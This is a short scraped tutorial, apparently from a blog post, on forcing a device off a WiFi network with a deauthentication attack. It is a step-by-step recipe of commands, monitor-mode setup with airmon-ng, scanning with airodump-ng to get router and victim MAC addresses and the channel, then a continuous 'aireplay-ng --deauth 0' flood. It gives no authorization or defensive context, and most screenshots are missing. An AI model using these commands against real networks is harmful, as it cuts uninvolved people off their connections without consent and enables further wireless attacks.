https://hackernoon.com/forcing-a-device-to-disconnect-from-wifi-using-a-deauthentication-attack-f664b9940142

How do you perform a deauthentication attack?



so we can see here that we change the wlan to be in monitor mode



airodump-ng







aireplay-ng --deauth 0 -c [DEVICES MAC ADDRESS] -a [ROUTERS MAC ADDRESS] wlan0mon

28:02:d8:63:9a:2a

72:ED:BB:6E:1B:86


so we have to find the mac address of the wifi then of the device to send the command

cls all the command :




now let’s have a cls :

we start by changing the mode of our card to monitor mode

sudo airmon-ng start wlo1

this will change the name of our interface

to see all the wifi in our near and also to know which channel to chose we need

sudo airodump-ng wlo1mon

here we have the information and also the mac address of the router

now we need the mac address of the target we can get it in different way just by looking at the mac address the first 4 hex will show us the organisation

then we need now to specify the exact chanel
sudo airodump-ng -c 6 wlo1mon

and then we can perform our attacker

sudo aireplay-ng --deauth 0 -a router mac -c device mac wlo1mon

then when we finish the attck we can return back to the usual card mode

sudo airmon-ng stop wlo1mon

